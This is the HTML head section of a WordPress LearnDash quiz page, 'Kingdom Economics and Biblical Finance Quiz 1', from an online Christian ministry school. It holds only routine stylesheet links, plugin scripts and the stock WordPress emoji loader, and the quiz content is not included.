

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingdomuonline.com/course/kingdom-economics-and-biblical-finance/lessons/kingdom-economics-and-biblical-finance-part-2/quizzes/kingdom-economics-and-biblical-finance-quiz-1-2/
body_size: 16733
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://kingdomuonline.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<script>var et_site_url='https://kingdomuonline.com';var et_post_id='5349';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
;</script><title>Kingdom Economics and Biblical Finance Quiz 1 | Kingdom School of Ministry</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kingdom School of Ministry &raquo; Feed" href="https://kingdomuonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kingdom School of Ministry &raquo; Comments Feed" href="https://kingdomuonline.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingdomuonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Membership v.1.0.0" name="generator"/><link rel='stylesheet' id='badgeos-font-awesome-css' href='//stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://kingdomuonline.com/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://kingdomuonline.com/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://kingdomuonline.com/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://kingdomuonline.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=3.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://kingdomuonline.com/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=3.0.4.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://kingdomuonline.com/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=3.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kingdomuonline.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingdomuonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://kingdomuonline.com/wp-includes/css/dist/components/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://kingdomuonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://kingdomuonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://kingdomuonline.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://kingdomuonline.com/wp-includes/css/dist/patterns/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://kingdomuonline.com/wp-includes/css/dist/editor/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bos_blocks-bos-style-css-css' href='https://kingdomuonline.com/wp-content/plugins/badgeos/includes/blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://kingdomuonline.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://kingdomuonline.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css' href='https://kingdomuonline.com/wp-content/plugins/PDFEmbedder-premium-secure/css/pdfemb-blocks.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//kingdomuonline.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=3.3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//kingdomuonline.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=3.3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//kingdomuonline.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=3.3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//kingdomuonline.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=3.3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-quiz-front-css' href='//kingdomuonline.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.quiz.front.min.css?ver=3.3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://kingdomuonline.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.6.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_close_icon-css' href='https://kingdomuonline.com/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1764304076' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css' href='https://kingdomuonline.com/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1764304076' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kingdomuonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kingdomuonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kingdomuonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='badgeos-single-css' href='https://kingdomuonline.com/wp-content/plugins/badgeos/css/badgeos-single.min.css?ver=3.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://kingdomuonline.com/wp-content/plugins/prime-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='ksm-css-css' href='https://kingdomuonline.com/wp-content/themes/prime-membership/ksm.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://kingdomuonline.com/wp-content/themes/prime-membership/assets/css/slick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://kingdomuonline.com/wp-content/themes/prime-membership/assets/css/slick-theme.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://kingdomuonline.com/wp-content/themes/Divi/style.dev.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://kingdomuonline.com/wp-content/themes/prime-membership/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://kingdomuonline.com/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic|Oswald:200,300,regular,500,600,700|Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_4-css' href='https://kingdomuonline.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://kingdomuonline.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://kingdomuonline.com/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://kingdomuonline.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202548" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/kingdomuonline.com\/wp-admin\/admin-ajax.php","nonce":"eecf3b9353"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.6.4.4" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1764304076" id="oba_youtubepopup_plugin-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1764304076" id="oba_youtubepopup_activate-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/plugins/wonderplugin-lightbox/engine/wonderpluginlightbox.js?ver=7.8" id="wonderplugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/themes/prime-membership/assets/js/jquery.flip.min.js?ver=1.1" id="flip-js-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/themes/prime-membership/assets/js/jquery.simpleLoadMore.min.js?ver=1.1" id="simple-load-more-js-js"></script>
<script type="text/javascript" src="https://kingdomuonline.com/wp-content/themes/prime-membership/assets/js/slick.min.js?ver=1.1" id="slick-js-js"></script>
<link rel="https://api.w.org/" href="https://kingdomuonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingdomuonline.com/wp-json/wp/v2/sfwd-quiz/5349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingdomuonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 8.1.1" />
<link rel="canonical" href="https://kingdomuonline.com/course/kingdom-economics-and-biblical-finance/lessons/kingdom-economics-and-biblical-finance-part-2/quizzes/kingdom-economics-and-biblical-finance-quiz-1-2/" />
<link rel='shortlink' href='https://kingdomuonline.com/?p=5349' />
